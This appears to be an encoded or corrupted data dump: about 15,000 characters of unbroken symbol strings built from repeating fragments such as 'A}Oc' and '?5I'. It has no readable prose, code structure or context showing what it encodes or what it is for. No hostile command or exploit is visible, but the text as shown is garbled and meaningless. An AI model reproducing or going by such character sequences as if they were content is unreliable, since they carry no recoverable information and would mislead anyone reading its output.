jKfKA}Oc`yuQA}OEjvf^A}OEjK1RA}OcNS?|A}Oceyq^A}OEjIU;A}Oc`KbEA}OsjQ+vA}Oc`S,vA}OwNQNEA}OcNErwA}OwnKwwA}OE`yNQA}OEjv,=A}OEjKU|A}OwnvNWA}Oc`yf=A}OwNE,vA}Oc`InBA}OsjE+|A}OQNE,vA}OwNS6EA}OcjvjsA}OceyOsA}OcND`RA}OsjI,KA}Oc`DnBA}OQNEjsA}Oc`Q,BA}Oc`vOQA}OsjK1RA}OENy?BA}Os`SnvA}OcND`|A}OceINcA}OEnIOQA}OEjErsA}OcnyNEA}OQNE,RA}OEnvjEA}OEjKf{A}OENQOcA}OcnKWsA}OcnQ,KA}OEnynRA}OwnvrWA}Oc`K`|A}Oc`DNsA}OcjDf=A}OcNSsRA}Oc`K+{A}OcND+=A}OwnvnvA}OE`ywQA}OQNE6wA}OceI,BA}OcNDf=A}Os`QusA}Oc`SrwA}OEnv6sA}OcNEfvA}OE`v,;A}OENy1GA}OcNSs;A}OENSbEA}OEnvn{A}OENEOEA}Oc`EU;A}OEny?=A}OsjEqKA}OwNyOcA}OcjQ,RA}OE`QOsA}OsjQ`=A}OEnEUGA}Oc`DOsA}OEnKrwA}OcNSs{A}OwNQNWA}OEnv`BA}OENSNwA}Os`En^A}OcNIOQ`6=GnE,{`G=GnEjseO=GnI`K`6=GnK5w`6=GnEqGe6=GNSnKNW=GnQrWjW=GnE5cjG=GnI`B`6=GNS`;`W=GnKsv`6=GnE?vNO=GnKbQ`6=GNSf;nG=GnEjsNO=GnErWnG=GnQ+GjO=GNSjcjW=GNS`Rj6=GnIfBNO=GNS?Ge6=GnIf{nO=GnQuWjO=Gnv6sjW=GNSnv`W=GnEUKeO=GnErwnO=GnI`;N6=GnIjQnO=GnEWEjG=GnENcnW=GnEUBNW=GnKf{jO=GnI`;`O=Gnvf^j6=Gnvuwj6=GnQNEnO=GnI`{eO=GNSbWj6=GnKf{NW=GNSOEjG=GnQ+;NW=GnI`^jO=GnIjWe6=GnEWWNW=GnIfvNO=GnE1GeO=GnKrEnG=GnvNE`G=GnQOWjW=GNS+=jG=GnEn^`W=GnvjwNW=GnEOw`G=GNS6Q`O=GnE1vjG=Gnvf^e6=GnK1B`G=GnEqveO=GnEf{nW=GNSrENW=GNSq^eO=GNSNEnG=GnKrW`G=GnQ,BNO=GnKn{`O=GnI`GeO=GNSNwjW=GNSUB`W=GnEOwNO=Gnv`{e6=GnE1;`G=GNS,|NO=GnEqGN6=GnE?=j6=GNSNEe6=GNSUK`6=GnEwEjG=GnE+^nW=GNSNcjW=GnQfRNO=GnQ,=nW=GnvNsnG=GnK`vj6=GnKs^`6=GnK?G`G=GNQn;`W=GnKWs`O=GnKs^nW=GnEUGnW=GNSjWN6=GNSqR`6=GnI+|`G=GnKs|j6=GnKs|N6=GnQjweO=GnENcN6=GNSURnO=GNSqK`G=GnKNc`6=GNS`B`O=GnI`G`G=GnEqR`6=GNS`GjO=GnKnGnO=GnKwW`6=GnK`;nG=GNQnKeO=GnEwsjG=GnIuWj6=GnErsjW=GnQ,|jG=GnEsGnO=GnK5Ee6=GNSjsNO=GNSbQ`6=GnKOEe6=GnI`GjW=GNSn;nO=GnKjQnO=GNSU;`6=GNSnB`G=GnQ+{`G=GNSnGeO=GnE`;jO=GNSnGN6=GNSn^j6=GnIOQ`W=GnQuwjG=GNSU^jG=GnK?GnG=GNS,RN6=GnI`^NW=GnINcnG=GNS?^jW=GnQ6WN6=GNSn{nW=GnEsBe6=GNSqK`W=GNSrs`6=GNS?^eO=GnvNQ`6=GnIn;j6=GnKbEeO=GnK1BnW=GnI`K`O=GNSU^`G=GnIf=`6=GnE,v`O=GnE,{nO=GNSOW`W=GNS,=eO=GNSrwN6=GnI+|`W=GnK1|nO=GnEq=NW=GnInB`W=GnK1{N6=GnI`{NW=GnE1;nW=GnQ`|eO=GnvnGe6=GnK1Rj6=GnKWE`G=GnINsnW=GnKs|nO=GnQ,BjG=GnEbsNO=GnQfR`GW?5IfK`K5?5IU=jIO?5IU|`S5?5IUBnyr?5IjsjSb?5IfK`yr?5I`GNy6?5IjQNQj?5I`KjvO?5I6Enyj?5IjEjyw?5IU^NS?]A}OcjDuwA}Os`EfKA}OENInRA}OsjS?RA}OEjQOEA}OsjS?|A}OEjQNWA}OEeS6sA}OEjDnRA}OwNy6wA}OEjyfGA}Os`QfGA}Oc`ysKA}OEjSNsA}Os`Kq|A}Os`EsBA}OEnvf=A}Os`QNcA}OcjDNQA}OEjS?|A}Oc`E1|A}OEjE1BA}OcNyU=A}OsjK1;A}OENInBA}Os`KU|A}OEeSusA}OwNy?GA}Os`EjQA}Os`ywwA}OEjyU;A}OcNDn|A}Os`S`BA}OEjKf|A}Os`I`GA}OEjy?|A}OQNE`{A}OwNENwA}OENSUBA}OEjKs=A}OcNy+;A}OENyOEA}Os`QrWA}OcNSU;A}OcnKrsA}OwNIUvA}OsjS5WA}OE`E+|A}OcNS6WA}OEjK`GA}OcnK,^A}OceDUGA}OEeSjcA}OcnE6QA}OENQn^A}Ocjys{A}OENSrEA}OsjK1vA}OENQ+BA}OQNE`=A}OsjQ6wA}OcjDjcA}Os`In;A}OcNQnvA}OcjvOQA}OsjSOwA}OsjK1{mO=GnKucnO=GNSrWNO=GnEwc`G=GNS,B`W=GnQOcjW=GnEs^e6=GnEs{eO=GNS,=`6=GnIjw`O=Gnvf|`W=GNS6QnW=GNS+^`6=GNSqKj6=GnQ+GNW=GnK+=nW=Gnv`;NW=GnEs|`G=GNQn=`6=GnKbcNW=Gnvjwe6=Gnv`KNO=GnK,=N6=Gnv+^`6=GNQn{NW=GNS+{jW=Gnvjcj6=GNS+|j6=GNSOse6=GNQn{`G=GnEUKN6=GnK`ve6=Gnvf|e6=GnvUBjG=GNSjENO=GnQuw`W=GnEUv`O=GnE1v`W=Gnv`;e6=GNS+;NO=GnQ`;jW=GnKf|`G=GNSUKeO=GnKuQj6=GnEjsj6=GnK,^nG=GnIuseO=GnEbQ`G=Gnv6E`W=GnE,vNO=GnQuWjW=GNSjcj6=GnQ6weO=GnQjE`W=GNS,^nG=GnK+=jG=GnK1=jG=GnKf;N6=GnQ,R`6=GnKUK`O=GnE1GnO=Gnvf=eO=GnK+=NO=G`Eq=N6=GnIjwn+N?5If=`Kb?5IrwnQ6?5I`;jQ6?5IUKjQ6|A}OENy1RA}Ocny+;A}OsjSrwA}OQNEucA}OcjK,RA}OsjyqRA}OsjKn|A}OcjK`GA}Os`DfKA}Os`EU;N6=GnI`RjG=GnK6wjO=GNS6wNO=GnQNWNs~?5If|jyb?5I`RnI6?5IfK`Kr?5I`;`Qu?5If|jIj?5IUK`Su?5INQjSN?5IUKnEN?5I`=nK5?5Irc`Dr?5IU{`Sw?5Irw`Dr?5IU;jDN?5If{`Du?5I`ReSw?5I6WeSr?5I`vjvj?5I`GjK6?5I`G`vu?5If{nIN?5If|NS6?5IU^`yW?5IrcNDN?5IfK`vr?5IUv`Sb?5I6E`QO?5I`BeSN?5IU|nyN?5I`KNDj?5I`K`Kj?5I`Gjy5?5IfR`Kb?5If=NSb?5IU|jQN?5If;`yw?5I`{NEw?5If;`yj?5If|NQu?5IrwNEO?5I`=ny6?5IrwNEj?5I`GeSb?5I`G`vr?5IU|nQ6?5IUGeIO?5I6E`Ej?5Ifv`D6?5I`|NyW?5IU;`Eb?5I`Geyj?5IjQnyW?5Ijw`Kw?5If|nKr?5IU|jK5?5IUG`Qr?5IU;jEO?5If=NDO?5I`K`Ej?5IfvjyO?5I`{jDunA}OwnKNEA}OE`Qn^A}Oc`DU;A}OE`yjEA}OE`v+|A}Os`vnBA}Ocey?^A}OcnKs;A}OENEn=A}OcnvusA}OcnE1KA}Os`vusA}Os`vOQA}OEeSfvA}OcjywsA}OENSrWA}Osjy6cA}OceSsKA}OceIOEA}OEjINEA}OceSn=A}OEjEjcA}OE`EsBA}OEjKs;L6=GnE5W`O=GnK?GjO=GnEwwN6=GNSOsjO=GnKqReO=GnQUKeO=GNSUK`W=GNSf;`G=GNSOWjO=GnIucNW=GNSuWnO=GnQU{`G=GnKWEjG=GnK`=nW=GnE6wnG=GnKU=e6=GnI`vnW=GNSfBnG=GnE?|N6=GnQ,=NW=GNS6QjG=GnEfG`O=GNS,;`G=GnK?KN6=GnKbs`6=GnI`BNW=GnE5s`G=GnKU|jG=GnKURN6=GnQrWNW=GnIfGnO=GnK`Gj6=GnKf;jO=GnInRNW=GNS`;N+6?5IrsjDj?5I`{Nyu?5IUvjE5?5IrEjSO?5IrWnEj?5IU^NSj?5I`KjQj?5IUvnIN?5I6snvN?5I`{`Iu?5IfKnKj?5I6W`y6?5If;jEr?5IU;jDu?5IfR`QN?5IrEjSb?5I`=`IO?5I6WjS6?5IrweSO?5I`KjKb?5IfKjKj?5I`^jy6?5IUG`Ej?5IUGjIr?5Irs`Su?5If=nQO?5IUGjSW?5I`KjIN?5IjWNSu?5If=`KO?5IfGNIO?5IU;eIr?5IrcjEN?5If=NSW?5IURnv6?5I`{jSw?5IjQjEO?5I6QNIO?5IUB`vN?5IfG`KN[A}OENy1=A}OEnEWQA}OsjQOwA}Oc`EwcA}Ownvf|A}OENQf=A}Oc`K+GA}OE`K+RA}OENy,KA}OE`Q+{A}Ownv+RA}OcnE?|A}Oc`KsRA}OEjKU^A}OE`I6EA}OwNQ6QA}OceI,GA}OceDrEA}OEjK,^A}OE`ErsA}OE`ynRA}Oc`yf|A}OceSjwA}OwnKsRA}OEnKWsA}Os`K`KA}OcjEbQA}OwnK5WA}OENQOsA}OE`QjWA}OEeSf^A}OEny`GA}OEjSnBA}OEnKf;A}OE`Q+|A}OsjE1BA}OceD6wA}Os`Q,GA}Oc`SuwA}OwNyqBA}OwNyuwA}OENS+;A}Oc`SU;A}OcnvucA}OE`yU|A}OENQfvA}Ocny+|A}OcnE+GA}OwNSqKA}OE`S`{A}OENQ+vA}OceyWEA}OEjK6cA}OwnKs{A}Oc`DrsA}OsjINwA}OEjSn^A}OceIuwA}OcjyWQA}OE`ENsA}OEjEUGA}OcnEfBA}OE`DU;A}OEny+KA}Ocnv`|A}Os`Kq{A}OEjyuwA}OcjKWwA}OEnK+^A}OsjEqRA}Os`QNEA}OEnIUBA}OcjKqvA}OE`K?BA}OcnQusA}OwNI,GA}OEjKbEA}OcnI+RA}OsjK,^A}Oc`D,BA}Os`KjwA}OsjSqGA}Os`ys;A}OEjQf;A}Oc`v`GA}Osjy?KA}Os`EnGA}OsjE+{A}OE`E+BA}OE`ys|A}Os`Sf;A}OEjK?;A}Oc`K?|A}OsjInKA}Os`E?;A}OcnIrcA}OE`KU=A}OENE6sA}Ocjy1{A}OceS1BA}OsjIUvA}OceDURA}OsjysGA}OsjyjwA}OEnE+{A}OEjE+|A}Os`KWWA}OcnyUvA}OsjyjsA}OceI,vA}OwND,=A}Oc`vNEA}OEny6WA}OEey1^A}OE`E?=A}OcnQOwA}OsjQUBA}Oc`QNEA}OEjK?GA}OEjywQA}OcjS+^A}Oc`S1vA}OENE+vA}OENQuwA}OcNQ6QA}OEjKucA}OEjI`GA}Ocjy1;A}OsjSwWA}OsjyrQA}OE`yrQA}Os`K,BA}OcnErQA}OENQ+RA}OQNE,{A}OEjEqRA}OEeS`BA}OENSU=A}OEeIfKA}OcNyq^A}OsjyOEA}OENSNWA}OwNSs=A}OsjSs^A}Ocjy6EA}OQNE+|A}OceD+KA}OwNS+KA}OQNE`RA}Os`KuEA}Ocey,RA}OsjSbcA}OcjQ,KA}OsjyWwA}OceIn{A}OE`SuWA}OcnEU;A}OwnvNEA}OEeDfRA}OEjEqvA}OsjKs|A}Os`K?RA}OsjyWWA}OE`Q6cA}OsjS?^A}OENEnKA}OE`EbwA}Os`E+BA}Os`KjQA}OwNEuQA}OEjSf^A}Oc`yU;A}OcnI,=A}OEjEwcA}Ocnyq{A}OEeyf|A}OcnyjWA}Oc`I6WA}OEjD,=A}OE`E?RA}OcjEU|A}OcnvrWA}OENy+^A}OcND6EA}OsjI,RA}OwNSU=A}Osjys^A}Os`v+{A}OcnKn|A}Oc`K`=A}OE`EnKA}OcjIfvA}OcjE?vA}OceD,RA}OE`E`|A}OcnyjsA}OcnKNwA}OcNS+KA}OE`E6EA}OEnKNEA}OcnIUBA}OwNDfRA}OcjQjsA}OEjEU;A}OcNy,=A}OcnK5WA}OcjIU^A}OcNSn=A}OE`S1^A}OEjKNcA}OEnKsBA}OsjyuQA}OcjKbWA}Ocny?^A}OcNSucA}OEND`;A}OceS5cA}Ocjys=A}Os`E,GA}OE`vnKA}OcjEOEA}OcnKOwA}OE`QrsA}OE`KrEA}OENy+;A}OcnK`vA}OEjI6cA}Os`Sf|A}OcnI,vA}Ocnys{A}OcnEq=A}OENI,KA}OcjvjQA}OEjIjsA}OsjQ`RA}OENQ`=A}OENDnBA}OEnI6wA}OcjS1{A}OcjSOWA}Ocey1=A}OcnIUKA}OsjKnGA}Oc`SNwA}OE`v`KA}OsjDU|A}OE`SbwA}OwNybEA}Oc`KjwA}OEjyf{A}Os`DU|A}OcNybsA}OEjEsBA}OEjynBA}OceI,^A}OEjE?BA}OwnvrcA}OEjEs;A}OceIOwA}OE`vU^A}OsjIf=A}OcjEs;A}OcNSbQA}OE`KuQA}Oc`Q`|A}OENSbsA}OcnE,^A}OwnKsvA}Oc`KqGA}OEeSq|A}OcjKucA}OcjDf{A}OceynGA}Oceyf{A}OcjK,BA}OceDNEA}OEjKOWA}Ocjy1|A}OEjKqGA}OcnKOcA}Osjy+|A}OcjSwQA}Oc`K`^A}OceINEA}OcjSWWA}OcNEsKA}OENE1vA}OEjS?=A}OcNyURA}OE`KrQA}Oc`Kf{A}OEnyuQA}Os`SNEA}OcnEwQA}Os`KURA}Ocjy`RA}OceyWwA}OE`SWQA}OwnvucA}Ownv+KA}OcnyrcA}OENE?BA}Ocny,{A}OE`I+KA}OEjQNcA}OcjE1;A}OceSuEA}OEjKU;A}OcNy`vA}OcNDrsA}Ocnv+{A}OQNE+GA}OEjKnGA}OcnEuwA}OcjEq^A}OE`y+|A}OsjEfvA}Ownv+vA}OcnybEA}OcnKjEA}OceIn|A}OcjKrsA}OceIOWA}Oc`Q,^A}OEjKsGA}OwnK`GA}OE`If=A}Os`ybcA}OcNEwcA}OENQ,GA}Os`E1RA}OsjS,{A}OEjv`KA}Oc`Q`GA}OENEn|A}Ocnys=A}OcnIOWA}OcnINWA}OE`vfBA}OwNybWA}OsjSOWA}OcjvUKA}Os`S5sA}OceyWQA}OE`EURA}OE`yWsA}OE`yWQA}OwNDNEA}OcnE1{A}OEjE,GA}OEjvjEA}Oc`E,RA}OcjS?;A}Osjy`|A}Oc`E+;A}OEeSU^A}OE`yuWA}OceI,|A}OE`QjcA}OcnIjQA}OcjINQA}OcnK,{A}Oc`vjwA}Os`Df;A}OE`Q6WA}OcjK1vA}OcjD+RA}Os`Sq|A}OE`ErQA}OcnIOwA}OcNDrEA}OcnInBA}OcjSn|A}Os`SUBA}OE`EsRA}OcnEqRA}Os`v6EA}OE`E,|A}OE`v`{A}OcnE1=A}OE`ENEA}OEjyNsA}OsjSjEA}OcnEjQA}OEjQjEA}Oc`I`vA}OcjvrwA}OE`K`vA}OEeyucA}OEjy6EA}OcjvusA}OE`SwsA}OcjyqBA}OEjEWcA}Ocjvn^A}OcnEU=A}OwNy,^A}OE`Df=A}Os`vnRA}OE`I,vA}OcnQNsA}OE`I6WA}OcNSsBA}OcjDn^A}OEjQOsA}OceyfRA}OcjDjWA}OE`S,vA}OEjIrQA}OwnK+RA}OEjQucA}OwNQ+GA}OE`SuQA}OE`yOsA}Oc`yq|A}Oc`QNQA}Oc`Eq^A}OsjDjQA}OEeDUKA}OcnEUvA}OcnKUKA}OEnE?;A}OEjv,{A}OEnv6EA}Ocjy5sA}OENDf;A}OENSWEA}OcnyWsA}Os`Q,;A}OwNINQA}OcNEf{A}OEjSfBA}OE`KNcA}OEnQ+BA}OcNIURA}OE`yOwA}OsjyNEA}OEjIn|A}OcjDrsA}OcnK+vA}Os`Ef;A}OENE6cA}OcnKU=A}OcnyURA}OE`EfGA}Ocjy,RA}OE`yUGA}OwNSOsA}Oc`y5WA}OwNy6sA}OcnIfKA}OEjvrWA}OE`EOEA}OcnQjEA}OENSq^A}OceD6cA}OE`I+vA}OcnEjEA}OE`yNEA}OcnKUBA}OceINWA}Os`Qn;A}OE`SfRA}OEjv+RA}OcjSU^A}OcjQrEA}OcjKuWA}OENy1^A}OcnIn|A}OEjy`^A}OEjIf;A}Os`K+|A}OE`EUGA}Oc`D+^A}Ocjyq^A}Ocny6wA}OcnQNWA}OcnQrEA}OceS`vA}OwnvURA}OE`If{A}OE`vOcA}OwNErQA}OcnQfBA}OcnI`=A}OEeyOWA}OceybwA}OcjEqvA}Ocey?{A}OEjSuEA}OceSNwA}Ocey`|A}OceSwcA}OEnKuEA}Ocey,=A}OEeSs|A}OcjvrEA}OEjDU=A}OEjKfRA}OcNyrWA}Ocny`{A}OwnK,KA}OsjSbsA}Os`v,^A}OcnyfRA}OcjK+RA}OcNS`BA}OcnKnvU6=GnKbENW=GnvOWnvO?5Irc`v6?5IUBeyN?5IrW`y5?5IU=nvu?5I`=NIO?5IrwNSr?5IUBjKj?5If{jQj?5IUBNyb?5IfKNyu?5I6snI6?5IUGNyW?5I`KNSO?5IrQjSW?5IUBjvu?5If=`Iu?5IrcjIO?5IrwNDO?5I`vnI6?5I`G`vO?5IrE`Q6?5I`KNIN?5IrweSN?5IfKNEW?5IUBjKW?5I`^`KN?5Irwnyb?5IfKNQ6?5IrweIr?5IjweIO?5I`=nE6?5If=`E5?5IUR`Qr?5I`{`QO?5IrQ`vj?5IU{NEN?5I`RnK6?5If;eS5?5IrcnKO?5INQ`SO?5IURNSr?5If;jKu?5IU^jSN?5IfR`SW?5IU^eyO?5IjQjKr?5IUveSO?5IjQjEW?5If{`yr?5I`^jyu?5If|nKu?5IUv`Qu?5I`;nKw?5Irc`I6?5If|NIN?5IrceIu?5If=jKN?5IfKnQ6?5I6EnKO?5I`=`vO?5IU^`Ij?5IU{jv6?5IU;NQj?5IrcjIj?5If=jEu?5IjEnKN?5IjENyO?5IrE`I6?5IUB`Kb?5IrQ`Er?5If{`Ir?5Irc`SO?5IUBeyW?5If|nKb?5I`vnEu?5IjcnIu?5IrcjQr?5IUR`D6?5IU^jEr?5If{`E5?5If{NSj?5IrcjIr?5IUB`Qr?5IrcjEb?5I`G`Kr?5IrW`Sr?5If{jQr?5I`BeDu?5I`R`yN?5IrsNEN?5IrWjKw?5I`;Ny6?5IUB`EW?5I`{nI6?5IUvnQ6?5I`;jIj?5If;NSw?5IU;nEN?5IrWjK5?5IjQNIj?5IrsNQj?5IURnEb?5IU{`Ew?5IrW`DN?5IU^jSO?5I`Knvj?5If{`vj?5IUvNQ6?5IrW`v6?5IU=nEj?5IU^jSW?5IrsnKw?5IrwnE6?5IrwjIN?5If=NIN?5I`;`Q6?5IrQ`y5?5IrWjEW?5I`;nEr?5IUBeSO?5IU=jIu?5IrWeDr?5IU^`EN?5IrEjKr?5IjcjKO?5IUveSN?5I`;nEO?5IUR`yb?5IUveIO?5If|Ny6?5IjENy6?5IrEeyj?5IrQjQj?5IrQnvN?5I`vjQ6?5I6sNEr?5IUvNEN?5IURnEW?5IrWjyj?5IU{`yr?5I`;eIO?5IU^`Ku?5IUvjKb?5I`=jEw?5If|nEu?5IUBND6?5I`KjEr?5IU|nIj?5Irc`Sj?5IUveD6?5IrsjyO?5If;eSw?5IUBey6?5IfR`EW?5IU^nv6?5I`R`I6?5I`GNSW?5IUG`yw?5I6sjyN?5If;`Ij?5I`KjSb?5IU^`yb?5IUBNyN?5IjwjEW?5IrENQr?5IUvNS5?5I`|jvN?5If{Ny6?5IfKNSj?5If=jIj?5IUKjDN?5IU^NDN?5IfReDj?5IURNDN?5Irs`Kb?5IrcjDO?5If{nKW?5IUvnIu?5I6sjKj?5IjQ`Sw?5I`;nIO?5If=eDO?5IUR`Kj?5IjQeSb?5IrEjQO?5I`{NEr?5IrQeDu?5IUK`IN?5If{jyr?5IjQ`Ij?5IU^nyu?5IU^jS6?5IUGjQu?5I`KjIj?5I`=jyr?5I`RnIu?5I`;`S5?5IUBeSj?5IjWnyb?5IjcjSj?5I`BeSO?5Irw`D6?5I6Enyb?5I`;jEb?5IU{`EW?5I`KnvO?5I`GnKW?5I`vNEW?5If{jDu?5IjEnyb?5IU^eyr?5IrweDN?5I`^NDj?5IU|nyW?5I`GjyW?5I6Ejvu?5IUBNSw?5If{`KN?5IrwjK5?5IjwnK5?5I`^`vj?5IfKNEb?5IU{NSj?5IURjSN?5I`veSj?5IUR`EN?5IjWeDN?5I`;`SW?5I`;jEN?5IU{jS5?5IUBnQu?5IUGNyb?5IU^jvN?5IrsjEr?5If{jEN?5IrEjSw?5IUR`v6?5IU^nI6?5If{jQO?5IrwjQN?5IUveIN?5I`GjIO?5I6s`Dr?5IUK`Q6?5I`vey5?5IU=NEj?5If{`K5?5IUKjIj?5IjQeSO?5I`BeIu?5IUBNyu?5I`R`KW?5I`;eDu?5IUGNIO?5Irw`Iu?5I`{jIr?5IrsjQr?5IUBNyO?5If=jSu?5IUBnKr?5IUBeD6?5IUvND6?5If|nyO?5IfvjSW?5IjW`Ew?5IrsjIu?5IjWjyr?5IrwjKN?5IU|nKu?5I`=jyW?5IjENyu?5IrQjSj?5If{jEr?5IU=nKu?5IU|NSW?5IU|NyN?5If|jvr?5IjQeyN?5I`BjI6?5IU^`QO?5IrcNyO?5IrQ`Qr?5IURjIr?5IU=Ny6?5IrsjDO?5IrcNyw?5Irs`Ku?5IfvNSw?5I`KjSw?5IrQeIj?5I`KjI6?5If;Nyw?5IU^NQu?5IUK`S6?5I6Qeyw?5IU{jIN?5IUvnEj?5IU;NEN?5IrEeyN?5IrsnIr?5IjsnQu?5IjwjvN?5I6E`yr?5IU=`yW?5If{eIu?5IrWjQr?5IU^`SN?5I`vjvO?5I`KjQO?5IrsjS6?5IU{jIO?5IrEjv6?5I6QeSj?5IUB`Sr?5IrseIr?5INQ`vr?5I6s`vr?5IrEjvu?5IjcNyO?5IrQeSj?5IUBjS5?5IUKjSW?5IfKnEb?5IfGNDu?5IU^nEr?5IU|`y6?5IUB`Du?5IrW`EW?5I`K`Q6?5IfvnIu?5IrsjE5?5IrWeyj?5I6EjKw?5IrEjyW?5IU|jy6?5IrsjQj?5IUvnKj?5IU{eyj?5If=nIj?5I6s`KW?5IrQnKw?5IrENI6?5IUK`vj?5I`BnEb?5IrQ`Qu?5IUvnQO?5IrseIO?5IrcNDj?5IrEjKb?5IrsjyW?5IrseIN?5IfvjKW?5IjwnyO?5Irc`Ew?5IU|`D6?5IjE`KW?5IU^`S6?5IrQNDO?5I`RnQN?5IUK`Ew?5I6sjQu?5IjcjEO?5IU{jK6?5I6snKu?5IU;jy5?5I`ReyN?5I`KjSN?5IrQjKO?5IUK`Ku?5IrQNE5?5IUKjDj?5IU{NE6?5IUv`Kb?5I`KjDu?5If{nKu?5I`^nKr?5I6W`Dr?5I`|jDr?5IfKnvr?5IUGjQO?5IU^NSO?5IU{jSr?5IU^jKb?5I`;nIr?5I6QnK6?5I`=jvu?5Irs`Ir?5IrsNyu?5IU^jvr?5IrW`Qu?5IU=eDO?5Irs`E5?5IUK`EN?5IjwnKj?5I`|eSN?5IfvjSu?5IjsnIN?5I`R`Sj?5Ifv`vu?5IUB`Qu?5IjsjS6?5IrENyN?5Irs`QN?5IrweDr?5INQ`v6?5IfK`vj?5Irw`yu?5I`|nQu?5I`v`Ew?5I`{nK5?5IU{jvu?5IU^nIr?5IrENIu?5IrQnIO?5I`|nyw?5IfveS5?5I`{NS5?5IjEeDO?5Ifvjy5?5IrQNy5?5IUBjyw?5Ifv`Kb?5IUKeSr?5IrWeSw?5IUBnvr?5I`G`Qu?5Irc`Dj?5IU;jS+^A}OEjDjWA}OwNEbcA}Oc`I`^A}OwNywcA}Oc`EqvA}OcNy`RA}OcNDf^A}Oc`KURA}OcjSfvA}OwnvU|A}OcNE`BA}OE`yOWA}OENybcA}OwNy`;A}OcNQU^A}OEjDOWA}OcNIjWuKN?5IfReyr?5IURNEO?5IrWeyO?5IrW`Q6?5IU=`SN?5IUK`Eu?5IrceIN?5IU;jQO?5IU=jKN?5I`|`Qj?5IfvnEO?5IjcNDj?5Ifv`IO?5IrceIj?5IrcnK6?5I`^nIu?5IrQjQr?5IrW`yO?5IU{`SOYA}OcnK1RA}OE`S,=A}OsjKbEA}OcNy1=A}OcNyOWA}Oceys;A}Ocey6QA}OcNDrwA}Ocjy,|A}Oc`KnKA}Oc`vNsA}OE`y+BO6=GnE,KnW=GnEUKj6=GnKU|NW=GnQ+{jW=GnvUBe6=GnKWseO=GnvfvNW=GnQjQeIw?5IURNyb?5IrWjy5?5IrWjDr?5IUR`K5?5IrsnKO?5IrcjEw?5IU=nQO?5IU=NEO?5IrE`Sj?5IrWjIj?5I`^`y5?5IUvjKO?5Irs`Sj?5I6QNDO?5I`^nKO?5Irs`IN?5IfRjK5?5IrWnyW?5I`BNyO?5INQ`EO?5INQ`yj?5IrsnKu?5IUGjyW?5IU|jE6?5IU{nQu?5I6sjSb?5IrsnQN?5INQ`Ew?5Irc`yO?5I6WNEj?5IrwjS6?5I6EjDj?5IURNE5?5IURNQO?5IrQNEj?5IrWNEu?5IrwNDu?5I`|nyr?5INQ`DO?5IrEjyr?5IrsjSN?5INQjD6?5IU;jE6?5IrQjIj?5IU|jK6?5If|`KO?5I`|nEj?5IU|eS5?5Irsjyw?5IrsjQN?5IrcjQO?5IUBeyO?5IU{jy5?5IU{nKu?5I6WNIj?5IUvNyb?5IfvnQO?5If|NIj?5IrWnyb?5IU|nvr?5IrcjKj?5IU=`yw?5Irs`Eb?5IUR`vO?5IjQ`yb?5IjWjEb?5IU=NS6?5Ijwjy5?5IrsNSj?5I`K`vu?5IrW`S5?5IrcnKN?5IUK`DN?5IrsnEW?5IrQnIu?5IUBjyr?5IfveSb?5IfG`yu?5IrsNEO?5Irs`SO?5IjENSu?5I`;jSr?5IrQeSW?5IU^jy5?5IUR`yr?5INQjyw?5IURNEb?5IUBeDN?5If{`DUGA}Oc`E+^A}OceS?vA}OceyusA}OENS6cA}OcNSjWA}OcnI`KA}OcNDusA}OcjDusA}OcNyUBA}OcNQUKA}OsjEwcA}OcjEuQA}OEjSUBA}OE`E`KA}OsjD6cA}OcnyfvA}OE`EjQA}OcjS`RA}OcjIuWA}OcjSjwA}OwNE?RA}OcNyNWA}OcnKrEA}OcNyUGA}OE`SNQA}OcNIfGA}OEjQ,GA}OcnE,KA}OcjEq=A}OE`v`vA}Oc`EUKA}OENE1^A}OE`EqvA}OcNSjQA}OcjS+GA}OcnIuwA}Oc`vnGA}Ocjy,=A}OEeD+KA}OcnK6EA}OcnE1vA}OEey?RA}OENDrcA}OwNSjQA}Oc`vU;A}OcNE`{A}OEjyrQA}OEjIusA}OcnKuQA}OEeDNsA}Oc`EwEA}OcjSnKA}OcjDURA}OQNEU=A}OE`S,|A}Oc`KU{A}OcNDURA}OcnIjWA}OcNI`KA}Oc`vn{A}OE`SNsA}OcnQjQA}OcnQ6sA}Oc`v+;A}OcnysvA}Oc`vOsA}OEjyq{A}OcNQOwA}OwNyjsA}OE`S+|A}OE`SnRA}Oc`KjQA}OE`K?^A}OwNS+=A}Os`SbwA}OE`Sf|A}OE`S+RA}OceSU=A}OEjS,KA}Oc`Ss{A}OcnyU{A}OcjSbsA}OsjDusA}OEnKbWA}OEny?RA}OcNI`^A}OEjIjwA}OcNE,;A}OcnyrWA}OcjS6wA}OEND`GA}OcNSUvA}OcnE5WA}OsjS?=A}OcnI,KA}OcnE5QA}OcNS+|A}OcNIU{A}Oc`IjwA}OEnv+KA}OcjSfBA}OcjyNQA}OwND`=A}OwNS1=A}OcNSsGA}OEeD`KA}OQNE,^A}OcNSWEA}OcjyfRA}OcjysBA}OcnE?;A}OcjSWwA}OE`y?^A}OcjD6cA}Oc`y5wA}OsjKs=A}OE`DU^A}OcnK+BA}OsjIfvA}OcjSs|A}OcnKrWA}OE`y?vA}OcNEjwA}OE`Ss|A}Ocny?KA}OcnEOwA}OE`yn;A}OE`Sn{A}Ocey`vA}OcnI,RA}OwNyWEA}OQNEU;A}Oc`y5EA}OE`D,RA}OE`Q,;A}OwND,GA}OcnE+^A}OwNDUvA}OceyWsA}OcnIOcA}OcnEwcA}OE`yn{A}Oc`EUvA}Oc`IOwA}OcNSf{A}OE`ybQA}Os`y,RA}Os`vOwA}Oc`QrcA}Oc`v`RA}OcjQOQA}OcnKwEA}Oc`SjcA}OcjS+vA}OE`If^A}OcNIfvA}Ocnv,;A}OcNEOwA}OcNSfBA}Oc`K,{A}OEnEUBA}OceSs;A}OEjDnGH{u?5IrW`D6?5IU;jIu?5IrcnyO?5IjwnIr?5I`veIj?5I`|nIO?5I6QeDN?5IrWjIr?5IrsjSj?5IUKjKW?5IUB`Kj?5I`BNEw?5I`=`y5?5I`;`EW?5IrEjKN?5I`KnIN?5IrcnE6?5IfKjDr?5IUv`Dr?5IjcNQN?5I`Rnyu?5IU^`SO?5IfKjEN?5IU^`vO?5If{jE6?5Irc`K6?5IrEjS5?5IrQnyjeA}Oc`vnBA}OcNQ`=A}OcnvfKA}Oc`QfRA}OcnEsvA}OE`y,^A}OE`S`|A}OceS6WA}OcnE5EA}Ocny+{A}OcjDucA}OcnINQA}OwnvusA}OE`S6WA}Ocnyq^A}OcjybwA}OcNDrcA}OceSqKA}OwNSsKA}OceInKA}OcnE5wA}OceI`GA}OsjKsKA}OE`KbcA}OE`SOWA}OcnK1KA}OwNQ,{A}Ocnv+KA}Oc`I`|A}Oce